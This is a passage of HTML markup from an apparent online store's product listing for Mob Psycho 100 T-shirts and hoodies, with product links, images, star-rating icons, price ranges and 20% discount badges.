  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="498">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-art-japanese-comics-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1076/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-9-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Mob Psycho 100 art Japanese comics Classic T-Shirt RB1710 [ID1059]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-art-japanese-comics-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Mob Psycho 100 art Japanese comics Classic T-Shirt RB1710 [ID1059]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="484">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-classic-t-shirt-rb1710-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1029/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Mob Psycho 100 Classic T-Shirt RB1710 [ID1041]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-classic-t-shirt-rb1710-5" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Mob Psycho 100 Classic T-Shirt RB1710 [ID1041]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="457">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/950/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-4-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Mob Psycho ???% Pullover Hoodie RB1710 [ID998]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Mob Psycho ???% Pullover Hoodie RB1710 [ID998]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-psycho-warrior-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/924/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - Psycho warrior Classic T-Shirt RB1710 [ID1012]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-psycho-warrior-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - Psycho warrior Classic T-Shirt RB1710 [ID1012]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
